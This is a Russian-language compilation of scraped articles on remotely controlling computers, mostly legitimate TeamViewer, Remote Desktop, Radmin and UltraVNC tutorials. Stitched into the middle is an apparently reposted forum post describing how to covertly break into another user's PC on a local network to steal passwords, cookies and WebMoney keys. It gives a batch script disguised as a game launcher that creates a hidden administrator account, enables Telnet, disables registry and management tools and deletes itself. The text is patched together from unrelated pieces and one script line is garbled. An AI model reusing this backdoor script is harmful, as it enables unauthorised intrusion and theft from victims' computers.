Как управлять чужим компьютером через Интернет
Итак, нам поступил новый вопрос: «Как управлять чужим компьютером через Интернет?
» Есть два варианта управления чужим компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.
Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.
Шаг 1. Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение. Естественно желательно чтобы установка не вызвала никаких сложностей. По этой причине настоятельно рекомендую использовать программу TeamViewer, Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.
Шаг 2 . После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:
Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).
Шаг 3.
После того как вы установите и запустите программу TeamViewer, то появится следующее окно:
Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру). Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.
Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.
Шаг 4. Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.

Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.
Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.
Привет всем! Представьте, вы уезжаете. Неважно: в офис на соседней улице на несколько часов, в командировку или в отпуск. Но вы знаете точно: вам могут понадобиться данные, которые хранятся на вашем домашнем компьютере. По какой-то причине вы не можете взять их с собой: например, вы не знаете точно, какие книги из вашей огромной библиотеки вам понадобятся или какие сэмплы вы захотите вставить в песню, которую пишете на островах. Но доступ к домашнему компьютеру вам будет нужен.
Хорошая новость для вас: человечество давно придумало, как удалённо подключиться к компьютеру через Интернет. Правда, подготовиться к этому случаю надо будет заранее. В статье ниже мы расскажем вам, как.
Будет задействовано 2 способа. Первый это с помощью стандартных приложений Windows, а второй с помощью сторонних программ.

Как подготовить свой компьютер к удалённому подключению средствами Windows
Помните вошедшие в анекдот строки из старых инструкций Nokia? Ну да, «для использования этой функции телефон должен быть включён»? Будете смеяться, но мы тоже поиграем в Капитана Очевидность: чтобы вы могли удалённо подключаться к своему компьютеру, тот должен оставаться включенным и подключенным к Интернету.
Но это очевидное соображение. Есть и не столь понятные: например, взаимодействие между двумя компьютерами – вашим домашним и тем, через который вы будете подключаться – основано на схеме «клиент-сервер», и сервером выступать будет ваш домашний компьютер, а клиентом – тот, что у вас с собой. Перед тем, как подключиться к другому компьютеру через интернет, надо подготовить оба.
Начнём с домашнего компьютера. Предположим, на нём . Надо сказать, что для работы этой функции не подойдёт версия Home: надо иметь хотя бы Windows 10 Pro.
Первым делом надо разрешить удалённое подключение к вашему компьютеру. Это делается средствами системы: зайдите в Панель управления/Система/Защита системы/удаленный доступ, найдите там строку «Разрешить удалённое подключение» и поставьте там галочку.

Второе, что вам понадобится – статический IP-адрес. В той же Панели управления надо зайти в раздел «Сеть и Интернет/Сетевые подключения», найти адаптер, который в настоящий момент используется, и вызвать его меню правым щелчком.


Кликните на «Свойства», выберите строку «IP версии 4» и нажмите «Свойства» в той же вкладке. Здесь вам надо , доступный локально, но не задействованный роутером (занятый диапазон можно найти в меню самого роутера). В строке «Маска подсети» обычно вводится «255.255.255.0.», а в строке «Основной шлюз» — IP вашего роутера. Его же можно ввести и в качестве DNS-сервера, однако тут возможны варианты. Так, например, допустимы и адреса публичного DNS Google: 8.8.4.4 и 8.8.8.8.
Например это может быть так:


На роутере также надо будет настроить порт 3389 (как это сделать – читайте в инструкциях к роутеру или в тематических обсуждениях).
Впрочем, всех манипуляций из этого пункта можно избежать, если, уезжая, вы вообще отключите роутер и оставите компьютер подключенным напрямую к сети провайдера. Тогда вам понадобится только знать свой и убедиться у провайдера, что он останется неизменным.
Как подготовить терминал средствами Windows
Под «терминалом» мы понимаем тот компьютер, с которого вы будете подключаться к своему удалённому. Всё, что вам для этого понадобится – приложение с названием «Удалённый рабочий стол». Возможно, в вашей версии Windows оно уже есть. А если нет, то можете скачать его из магазина приложений Microsoft.

Приложение выполнено в Modern-стиле, с расчётом на сенсорные дисплеи, но с ним удобно работать и традиционным способом. Чтобы добавить свой домашний компьютер, вам надо нажать кнопку «плюс» в правом верхнем углу окна. В выпавшем меню выберите пункт Desktop (Компьютер) и введите данные для доступа – локальный IP-адрес, если компьютер находится в одной сети с вами, или внешний, если подключаетесь через Интернет.
Для доступа к вашему компьютеру вам понадобятся данные учётной записи. Если вы используете учётную запись Microsoft, введите её данные. Если локальную – введите имя пользователя и пароль. Нажмите «Сохранить», чтобы не вводить данные при каждом подключении. Разумеется, если вы используете приложение «Удалённый рабочий стол» на чужом компьютере, сохранять на нём данные для входа не нужно.
При правильной настройке после подключения вы сможете увидеть в окне программы рабочий стол вашего компьютера и запускать любые программы или открывать файлы с него.
Мы рассмотрели только вариант, когда на удалённом компьютере установлена Windows 10 Pro. Другие версии Windows такой функциональностью не обладают или нуждаются в более тонких настройках. Однако удалённое управление компьютером через интернет возможно и через универсальные решения, которые рассмотрим ниже.
Сторонние средства удалённого доступа
Хотя в Windows и есть собственная организация удалённого доступа, есть сторонние программы, которые делают это лучше. Рассмотрим несколько самых известных из них.
TeamViewer
Одна из первых программ, о которой подумали более-менее посвящённые люди при виде заголовка – TeamViewer. Естественно, с него мы и начнём.
Преимущества этой программы – не только общеизвестность и популярность (а вследствие этого – коммерческий успех, требовательные пользователи и внимательные разработчики плюс поддержка). TeamViewer – решение достаточно простое, гибкое и многофункциональное. По большому счёту, вам даже не нужен второй компьютер, чтобы подключаться к своему домашнему: достаточно iPhone, iPad или устройства на Android. Клиенты существуют для большинства мобильных платформ, плюс Windows, OS X и Linux.

Помимо удалённого рабочего стола, приложение поддерживает голосовые и видеозвонки. Так, к примеру, если кто-то из ваших родных или коллег сохраняет доступ к вашему компьютеру и нуждается в вашей помощи, вы можете общаться по ходу работы прямо в TeamViewer, не прекращая сеанса и не используя других программ.
Ваше соединение будет защищено 256-битным шифрованием AES, так что перехватывать его практически бесполезно.
Ценнейшее свойство программы, которое нельзя переоценить – возможность включения вашего домашнего компьютера по сигналу через Интернет. Если в ваше отсутствие происходили многочасовые перебои с питанием, никакой ИБП не поможет. А вот TeamViewer позволит вашему компьютеру включаться по запросу извне.
И ещё один плюс – программа не делится на клиентскую и серверную часть. Достаточно установить единый вариант на оба компьютера. А затем всё настраивается в несколько кликов.
Недостаток у программы, по большому счёту, только один: стоимость. Лицензия на одну копию для частного пользователя стоит порядка 200 долларов. Но если своевременный доступ к компьютеру того стоит – почему бы и нет?
Radmin
Название этого продукта означает «Remote Administrator», что сразу же передаёт его предназначение. По своим функциональным возможностям он примерно соответствует Team Viewer: вы можете получать удалённый доступ к своему компьютеру, включать и выключать его сетевыми командами, запускать программы, открывать файлы и перемещать данные между удалённым ПК и терминалом.

Radmin уступает TeamViewer только в некоторых аспектах: не предлагает приложений для мобильных устройств, не обеспечивает одновременного доступа к компьютеру с нескольких терминалов, не так распространён.
Одно из главных преимуществ Radmin – цена. Одиночная лицензия на программу для доступа к одному компьютеру обойдётся всего в 1250 рублей – это чуть больше 20 долларов: в десять раз дешевле Team Viewer! При этом вы получите все преимущества коммерческих программ: постоянная поддержка,
Однако если вам нужно совершенно бесплатное решение – оно тоже есть.
UltraVNC
Да, оно существует! Бесплатное приложение, которое работает по тому же принципу, что и вышеперечисленные. Но удаленный доступ к компьютеру через интернет оно представляет весьма качественно.
Да, в некоторых аспектах UltraVNC уступает коммерческим решениям. Так, для обеспечения 256-битного шифрования нужно будет установить специальный плагин. Десктопный клиент есть только для Windows, а мобильные клиенты существуют только для Android и iOS. Нет встроенного средства голосового общения, так что удалённую поддержку придётся осуществлять с помощью Skype или обычного телефона, или же встроенного текстового чата.
Но, с другой стороны, средство удалённого доступа бесплатно – не такое частое удовольствие. Поэтому рекомендуем сначала использовать UltraVNC, а затем, если каких-то важных функций будет остро не хватать, обратиться к коммерческим продуктам.
весёлый усач 2 февраля 2012 в 14:23
Простейший скрытый способ получить доступ к нужному ПК из домашней сети
Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель - это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке. MAC адрес компа прописан у админа сети, так как в моем случае, это было условие подключения к сетке, таким образом мой мак засветится в случае чего. Во избежание быть найденным, первым делом устанавливаем виртуальную машину (использовал VmWare 5.1), устанавливаем на нее XP, сканер портов (использовал SuperScan 3.00 Скачать можно ) и запускаем службу Telnet. Подключаем виртуальную машину к сети с помощью NAT и получаем таким образом совершенно другой mac-адрес машины смотрящей в сеть. Все гуд виртуалку поставили, идем дальше. Открываем обычный блокнот и пишем батник следующего содержания:
@Echo off
Net user Admin_Support lop /add >nul
Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul
Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null
Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
del Start_game.bat
Теги: вирусы, взлом, безопасность, информационная безопасность
Доброго всем здоровья. Сегодня статья будет на компьютерную тематику, а если точнее, речь пойдет о программе удаленного обслуживания . Если кратко, Вы можете удалённо управлять компьютером вашего друга/родственника/клиента/партнёра так, словно вы сидите за ним.
В каких случаях это может пригодиться и об установке напишу чуть ниже. Розыгрыш среди участников состоится на этой неделе и для этого я написал на Flash автомат выбора случайных счастливчиков (что-то вроде однорукого бандита) - посмотрим, что получится
Для чего и кому это нужно, управлять чужим компьютером?
Для начала скажу, что я прекрасно знаю о Skype, ICQ, Windows Live, Mail.ru Агент и прочих мессенджерах, а также прекрасно знаком с удаленным доступом в Windows. Но речь здесь пойдет о несколько другом варианте удаленного доступа.
Представьте ситуацию, Вы супер бухгалтер , находитесь в отпуске. И вот, ковыряетесь потихоньку в интернете, догуливаете последние деньки - как вдруг, звонок от коллеги, котор(ая/ый) в панике не может что-то там сделать с таблицей в Excell - отчего могут быть проблемы у всего отдела. Что можно сделать? Попытаться на словах (по телефону/skype/icq) объяснить? В принципе можно и в большинстве случаев так и происходит, но как мне кажется, далеко не все вещи можно объяснить словами.

Можно попросить прислать по электронной почте файлик с таблицей, исправить/решить проблему и вернуть назад. Согласитесь, тоже не выход. Вы выполняете чужую работу, тратите свое время и даже, в конце концов можете оказаться виноватым. Да и коллега толком не поймет, что вы сделали и в подобной ситуации может обратиться снова с этой же самой проблемой. Вариант, где коллега просто-напросто посылается я даже не рассматриваю .
А можно, элементарно, с помощью программы , подключится к компьютеру коллеги, на его же компьютере разок показать необходимые действия, посмотреть как вас поняли, высказаться все что думаете по этому поводу (видео и аудио связь в этой программе возможна). На все про все уйдет немного времени. А в случае "осложнений" - показать видеозапись сеанса "обучения" начальству, данная программа имеет и такую возможность.
Конечно, ситуация очень условная, но думаю Вы, читатель, в голове уже прокрутили, в каких случаях, эта программа была бы уместна и полезна. Я же навскидку коротко перечислю еще ситуации. Программист 1С мог бы решать проблемы клиентов не мотаясь по всему городу, а просто подключившись со своего компа к клиенту - наглядно, прямо на компьютере клиента обновил/исправил/объяснил проблему, при этом, записывая сеансы подключения на видео, чтобы далее предъявить счет за проделанную работу.
Возможности индивидуального обучения неограниченны. Изучаете фотошоп? - учитель на вашем же компьютере и в вашем фотошопе, объясняет нюансы и тонкости, находясь при этом за сотни-тысячи километров. Можно маму/папу научить пользоваться программой просмотра фотографий, которые вы им присылаете и т.д и т.п. В моем случае, весьма удобно было работать с моими модераторами/админами рабочих сайтов - в случае каких-то "непоняток", подключаюсь, мне наглядно показывают в чем проблема - я тут же объясняю, что не так или беру на заметку и при дальнейшей разработке исправляю ошибки.
Установка TeamViewer 7
Прежде чем писать про установку, хочу сказать, что сеансы подключения в этой программе одноразовые, т.е. если вы кому-то раньше давали доступ, второй раз он не сможет подключится с этим паролем - программа за этим следит и каждый раз формирует разные пароли. "Без разрешения" никто ни к кому не подключится - все сугубо санкционировано.
Схема работы с TeamViewer простая. Если Вы хотите подключится к оппоненту (его TeamViewer формирует ID и пароль, который он отправляет вам) - вводите у себя в программе этот ID и пароль. И наоборот, если к вам подключаются - отправляете свой ID и пароль оппоненту. Пароль одноразовый и в другой раз работать уже не будет. Хотя есть возможность создать постоянный пароль - но думаю, не стоит увлекаться этим

Сама программа весит до безобразия мало - всего 3,7 мегабайт! Интересно, а сколько весит Skype? На досуге поинтересуюсь . Скачали программу? Отлично, запускаем, далее пойдут скриншоты того, как я устанавливал эту программу у себя. Трудностей никаких нет, обычно того, что предлагается по умолчанию достаточно. А продвинутые пользователи, думаю разберутся без моей помощи.
Я решил установить программу всерьез и надолго и потому выбрал пункт Установить, хотя можно не париться, а просто выбрать пункт Запустить - программа запуститься безо всяких установок.


В следующем окне, соглашаемся с лицензией, т.е. ставим две галочки.

Потом возможно вас попросят выбрать/подтвердить путь установки программы - соглашайтесь. Меня на сей раз не спрашивали, т.к. я второй раз устанавливаю эту программу и потому скриншот не могу предоставить. И вроде все...
Откроется сама программа (см. ниже) - как видно, ничего особого, слева будут ваши ID и пароли (я затер на всякий пожарный ). Вот их вы и будете давать кому надо, а ежели вы сами к кому-то подключаетесь - получаете от оппонента ID и пароль (по скайпу, аське, почте, по телефону...) и вносите сначало ID - это с правой стороны и потом пароль. Для эксперимента, можете ввести справа 12345 - тестовый компьютер, для проверки.


Ложка дегтя
Конечно, скорость работы программы зависит от скорости интернета, как у Вас, так и у оппонента. У меня в более ранних версиях этой программы иногда невозможно было сделать двойной клик на "чужом" компьютере и приходилось пользоваться в некоторых случаях правой кнопкой мыши (контекстное меню). А вот как будет вести себя 7 версия TeamViewer - не знаю, я ее только-только установил
Резюме.
Эта программа ни в коем случае не является альтернативой всяким скайпам, аськам и прочим болталкам, а скорее полезным дополнением. И не стоит путать со всяким онлайн-консультациями типа, Marva, LiveOperator (LiveTex), Redhelper и т.д. - разные задачи.
Я же не затронул в этой статье вопросы мобильной версии и клиентской версии. Клиентская версия чуть меньше по весу и не требует установки, но, насколько я понял, работает только на предоставление доступа, а вот подключится с ее помощью к кому-то вроде бы и не получится. Походите по сайту создателей программы, почитайте о возможностях - и хотя, порой написано непонятно для "непосвященных", разобраться несложно в TeamViewer.
На десерт предлагаю посмотреть видео о "средневековой" техподдержке. Хоть ролик "бородатый" (т.е. старый, я его года этак 3-4 назад еще видел) - но до сих пор весьма актуальный
Наверняка не каждый пользователь ПК (особенно новичок) знает, что компьютером можно спокойно управлять на расстоянии, причём полноценно! Т.е. так, будто вы сидите и работаете за своим же компьютером, но находясь на расстоянии, и делаете это, например, с планшета или другого компьютера. Такое бывает очень удобно и, например, я пользуюсь этой возможностью регулярно. Зачем мне это? Я много работаю в интернете, но сидеть всегда за своим компьютером не получается. Бывает нужно куда-то или к кому-то уйти, а появляется какое-либо срочное дело и мне нужен мой компьютер чтобы открыть какую-то программу, что-то запустить, посмотреть. Компьютер носить с собой всегда и везде весьма проблематично. Он весит у меня около 4 кг, что хорошо ощущается при переноске:) Но зато я всегда имею при себе планшет или смартфон, с которого в любое время и с любого места могу подключиться к моему компьютеру, который оставляю дома включённым. И таким образом, я могу работать за ним также, будто нахожусь дома. Другая причина для удалённого доступа – возможность попросить помочь вам какого-нибудь знакомого или коллегу разобраться с какими-либо проблемами в настройках, программах на вашем компьютере через удалённый доступ. Также вы и сами можете кому-то помочь решить какую-то проблему на компьютере, подключившись удалённо к этому человеку. Ну и последнее… Бывает так, что нужный компьютер находится в труднодоступном месте или до него нужно идти. В таком случае, тоже проще всего подключиться к нему удалённо и готово!
В данной моей статье как раз и пойдёт речь о том, как удалённо управлять компьютером с любого устройства и при помощи этого руководства вы научитесь легко это делать даже будучи совсем новичком! Рассматривать будем самую, на мой взгляд, удобную для этого дела программку – TeamViewer и сегодня расскажу об основных самых нужных и полезных её функциях. Да она к тому же является и бесплатной для некоммерческого использования! Есть лишь 2 условия для удалённого управления устройствами: наличие соединения с сетью интернет на обоих устройствах, а также наличие программы TeamViewer на обоих устройствах.
На сегодняшний день программа «TeamViewer» поддерживается, можно сказать, всеми устройствами:
Смартфонами на базе операционных систем Android, Windows Phone 8;
Планшетами на тех же системах Android, Windows Phone 8;
IPad всех модификаций;
Компьютерами на базе операционной системы Mac, Linux, Windows.
Для всех этих устройств можно бесплатно скачать приложение «TeamViewer».
Интересно и то, что управлять можно и наоборот – смартфонами и планшетами со стационарного компьютера.
Итак, начнём по шагам разбираться с программой, начиная с процесса её установки.
Установка программы TeawViewer
Для начала необходимо скачать саму программу. Лучше всего скачивать с официального сайта, поскольку там будет размещена всегда самая последняя версия. Переходим на официальный сайт TeamViewer по ссылке:
teamviewer
Вверху открывшейся страницы нельзя не заметить большую кнопку «Бесплатная полная версия». Вот её и нажимаем:
После скачивания файла находим его на своём компьютере и запускаем. Файл будет иметь название: «TeamViewer_Setup_ru»:
В следующем окне программы будет предложено выбрать вариант использования TeamViewer. Эти настройки можно будет изменить после установки в любое время. Если вы хотите управлять данным компьютером (на который устанавливаете программу) удалённо, то сразу выберите соответствующий пункт. В противном случае выберите просто «Установить».
Ниже необходимо обязательно выбрать пункт «Личное некоммерческое использование», поскольку бесплатно программа распространяется только для такого варианта использования.
В конце ставим галочку «Показать дополнительные настройки» и нажимаем кнопку «Принять – далее»:
Контроль учётных записей Windows может запросить у вас подтверждение на продолжение установки. Просто нажимаем «Да»:
В следующем окне проверяем путь, куда будет установлена программа, и при желании меняем его. Но я рекомендую оставлять путь, заданный по умолчанию. Опции ниже можно не включать. Все их при необходимости можно выставить уже после установки. Нажимаем кнопку «Готово»:
Начнётся быстрый процесс установки программы, который займёт от нескольких секунд до минуты.
На этом установка программы «TeamViewer» завершена! Переходим к её настройкам и применению.
Настройка TeamViewer
Настройка неконтролируемого доступа к компьютеру:

Теперь мы можем свободно управлять данным компьютером с какого-либо другого устройства, где бы мы не находились в зоне доступа к сети интернет:) Но для этого разберёмся с той информацией, которую нам (или кому-либо ещё) нужно знать, чтобы мы могли подключиться к данному компьютеру удалённо.
Данные, необходимые для удалённого управления любым устройством:
Самое, пожалуй, важное — знать те данные, по которым вы сможете подключиться удалённо к текущему компьютеру.
Чтобы подключиться к данному компьютеру с другого компьютера / устройства с установленным TeamViewer, нужно знать только:
ID данного компьютера;
Пароль для доступа к данному компьютеру через TeamViewer (не путать с паролем для входа в Windows!).
Все эти данные расположены в главном окне программы:
Согласно моему примеру (см. изображение выше) для удалённого доступа к этому компьютеру в данный момент мне нужно указать на удалённом устройстве ID: 900 288 832 и пароль: 6sx71k.
ID в TeamViewer для каждого конкретного компьютера не меняется. Т.е. тот, который указан в окошке вы и будете всегда указывать при удалённом подключении. А паролей в TeamViewer есть 2 вида: временный (случайный) и личный (постоянный). Теперь подробнее об этом:

Надеюсь, вы поняли разницу в паролях:)
Теперь пройдёмся по основным самым важным настройкам программы.
Основные настройки программы:
Для перехода ко всем настройкам программы открываем вверху меню «Дополнительно» и выбираем пункт «Опции»:
Мы сразу попадём на вкладку «Основное». Тут можно включить или отключить автоматический запуск программы TeamViewer при загрузке Windows. Если вы собираетесь управлять данным компьютером удалённо, то я настоятельно рекомендую оставить данный пункт включённым. Тогда вам не придётся запускать TeamViewer вручную и тем более, если вы находитесь далеко, а TeamViewer на данном компьютере запущен не будет, вы не сможете к нему подключиться.
Ниже можно увидеть сообщение, что вы привязаны к созданной ранее учётной записи. Если нажать кнопку «Удалить», вы можете разорвать эту связь.
На данной вкладке важных настроек, которые не выставлены по умолчанию, больше нет. Переходим на следующую вкладку «Безопасность».
На вкладке «Безопасность» мы можем поменять «Личный» пароль, указав новый и повторив его в самом верху. Ниже можно настроить «случайный» пароль, задав ему количество символов. По умолчанию такой пароль будет всегда выдаваться из 6 символов.
В последнем разделе «Правила подключения к этому компьютеру» можно разрешить или запретить удалённо входить в систему при помощи пароля Windows. Надёжнее всего оставить данный параметр заданным по умолчанию, т.е. – «Не разрешено». Подключаться проще всего через пароль TeamViewer и так будет безопаснее.
Вкладка «Удалённое управление». Тут имеются важные настройки. Все эти настройки являются глобальными – т.е. для любого подключения. Но если вы создали для себя учётную запись (как об этом говорилось ), то для каждого компьютера, добавленного в ваш персональный список, можно задавать свои параметры подключения, но об этом позже.
Вот как выглядят настройки на данной вкладке:
В самом верху можно настроить качество изображения при подключении к удалённому компьютеру. Оставить лучше либо «Автоматический выбор качества», либо «Оптимизировать скорость». Я ставлю всегда оптимизацию скорости чтобы подключаться к удалённой машине и работать практически без задержек даже через мобильный интернет. Минус только один – качество изображения (то, как мы видим удалённый компьютер) будет не самым лучшим, но иногда этого даже не заметно.
Ниже, как видно, включена опция «Скрыть обои на удалённой машине». Это значит, что при подключении к удалённому компьютеру, фон рабочего стола там станет просто чёрным. Я всегда оставляю эту опцию включённой, чтобы не тратить ресурсы на загрузку, порой, большого фонового изображения.
Ещё ниже идут дополнительные настройки, которые настраиваются у каждого по своим предпочтениям. Например, если включена функция «Проигрывать звуки компьютера и музыку», вы будете соответственно слышать все звуки удалённого компьютера.
Бывает полезным включение опции «Передавать сочетание клавиш». Если эту опцию включить, то подключившись к удалённому компьютеру, вы сможете пользоваться привычными вам сочетаниями клавиш. Например, быстрое открытие диспетчера задач – «Ctrl+Shift+Esc».
В общем, тут настраиваете так, как вам необходимо.
Сразу перейдём на вкладку «Компьютеры и контакты».
На вкладке «Компьютеры и контакты» будут отображаться настройки вашей учётной записи, в которой потом будут видны все добавленные вами удалённые компьютеры и пользователи. На данной вкладке можно изменить данные учётной записи, а также настройки отображения компьютеров.
На этом основные настройки мы разобрали. Теперь перейдём к главному – удалённому управлению компьютером.
Принцип удалённого управления компьютером
Управлять компьютером или любым другим устройством (на них тоже должен быть установлен и настроен TeamViewer!) мы можем, как я уже говорил, с любой точки, где есть доступ к сети интернет и нам достаточно знать ID управляемого устройства и его пароль (случайный или постоянный). Зная эти 2 параметра, мы можем управлять компьютером.
Попробуем подключиться к компьютеру удалённо:
Указываем пароль в том случае, если вы знаете «личный» пароль удалённого компьютера. В противном случае оставьте поле пустым.
Укажите сетевое имя удалённого компьютера (для собственного удобства). Оно будет отображаться в списке ваших компьютеров.
По желанию можно задать описание добавляемого удалённого компьютера для удобства, в случае если их список у вас будет большой.
В списке «Окно» я выбрал «Полноэкранный режим». Это значит, что при подключении к удалённому компьютеру TeamViewer будет отображать удалённый компьютер во весь экран. Это будет выглядеть так, будто вы полноценно работаете за тем компьютером. Вы можете выбрать и другой параметр, например «Оконный режим», и тогда удалённый компьютер будет отображаться в окошке.
В списке «Качество» я выбираю всегда «Оптимизировать скорость» чтобы не жертвовать производительностью, особенно при подключении с медленным интернетом.
«Режим идентификации» лучше всегда ставить «Идентификация TeamViewer». Тогда вам достаточно будет знать пароль, заданный для того или иного компьютера в программе TeamViewer для подключения к нему.
В главном окне TeamViewer, где находится раздел «Управлять компьютером», указываем ID того компьютера, которым будем управлять в поле «ID партнёра».
Если вы создавали учётную запись, то тогда мы можем сразу же внести компьютер в наш список «Избранное», нажав кнопку с изображением звёздочки:
Перед нами откроется окно настроек доступа к компьютеру, который мы добавляем в список:
На изображении выше я отметил те поля и списки, где лучше всего произвести изменения:
Остальные настройки можно оставить со значением «Унаследованный», потому как, как правило, необходимости в них нет и, в крайнем случае, настроить можно в любой момент.
Когда настройки будут заданы, нажимаем кнопку «ОК».
Компьютеры, которые вы будете добавлять в свой список, будет видно в отдельном окошке, как в моём примере на изображении ниже:
В примере я добавлял компьютер с именем «Test TeamViewer».
Теперь, когда компьютер находится в списке, чтобы подключиться к нему, просто щёлкаем два раза левой кнопкой мыши по его имени. Если пароль вы сразу указали, то он не будет запрашиваться и тут же произойдёт подключение (в течении пары секунд).
Другой способ быстро подключиться к компьютеру, если вы по какой-либо причине не стали заводить учётную запись и не заносите компьютеры в список избранного, это просто ввести ID в соответствующее поле и нажать «Подключиться к партнёру»:
По умолчанию как раз стоит режим «Удалённое управление», что нам и нужно. А режим «Передача файлов» мы можем включить в любой момент уже во время удалённого сеанса.
Теперь будет выдано окно, где нужно ввести пароль для подключения к удалённому компьютеру:
Вводим пароль и нажимаем кнопку «Вход в систему».
Подключение обычно происходит за пару секунд, но это зависит соответственно от скорости интернета с той и с другой стороны. После подключения к удалённому компьютеру окно будет выглядеть вот так:
Как видно, экран удалённого компьютера – чёрный. Как вы, наверное, помните, в настройках мы оставляли включённой опцию «Скрыть обои на удалённой машине». В результате обои на удалённой машине стали чёрными, что снизит потребление ресурсов, а сразу после отключения от удалённого компьютера, его обои рабочего стола вернут прежний вид.
Вот так просто и легко можно подключиться к удалённому компьютеру:)
Вы сможете полноценно управлять компьютером на любом расстоянии, и при этом выглядеть это будет в точности так, словно вы сидите за тем компьютером.
Ещё раз напомню, что то же самое можно проделать практически с любого устройства. Если у вас, например, имеется IPad, то скачивайте на него TeamViewer (он всегда бесплатен!), вводите ID и пароль удалённого компьютера, и всё! Вы подключитесь и сможете управлять им прямо с планшета, причём это ещё и очень удобно!
Теперь рассмотрим некоторые функции, доступные нам во время удалённого сеанса.
Функции, доступные во время сеанса удалённой работы на компьютере при помощи TeamViewer:
Итак, мы подключены к удалённому компьютеру. Сверху мы видим панель с набором функций. Пройдёмся по самым нужным из них:
Кнопка под номером «1» позволяет в момент разорвать соединение с удалённым компьютером.
После любого завершения сеанса программы TeamViewer на обоих устройствах будет выдано окно о том, что бесплатный сеанс завершён. Просто всегда нажимайте «ОК»:
Также моментально можно разорвать соединение, находясь за тем удалённым компьютером. Например, вам кто-то удалённо оказывает помощь по настройке системы или устраняет какую-то проблему. Если вдруг тот человек начал делать какие-то действия на вашем компьютере, которые, по вашему мнению, ему совершенно делать не нужно, то вы можете оборвать связь одной лишь кнопкой в виде крестика (см. изображение ниже):
Кнопка под номером «2» позволяет скрыть данную панель функций удалённого сеанса.
Кнопка под номером «3» позволяет мгновенно переключиться в полноэкранный режим, которым я пользуюсь в 99% случаев.
Очень полезной функцией является передача файлов с локального компьютера на удалённый и обратно. Сделать это можно простым перетаскиванием нужных файлов из окна вашего компьютера в окно удалённого компьютера.
Другой способ – воспользоваться специальным менеджером – «Передача файлов». Открывается он из той же панели, которая закреплена вверху. Выбираем пункт «Передача файлов», а затем снова «Передача файлов»:
Откроется специальный менеджер — проводник. Тут также нет ничего сложного. Указываем, из какой папки локального компьютера будет передаваться файл, затем указываем папку, куда именно будет передан файл на удалённый компьютер. Затем выбираем сам файл на локальном компьютере, который будем передавать и нажимаем кнопку «Отправить»:
Файл будет передан на удалённый компьютер. В своём примере я передавал файл изображения под названием «» с папки «Загрузки» на рабочий стол удалённого компьютера:
После передачи нужных данных менеджер передачи файлов можно закрыть, и будет выдано окно со статистикой передачи ваших файлов, где нужно снова нажать «Закрыть»:
Либо можете свернуть данное окно.
Есть ещё 3 очень полезных функции, которые доступны во время удалённого сеанса. Это возможность голосового общения, видеотрансляции и поддержка чата.
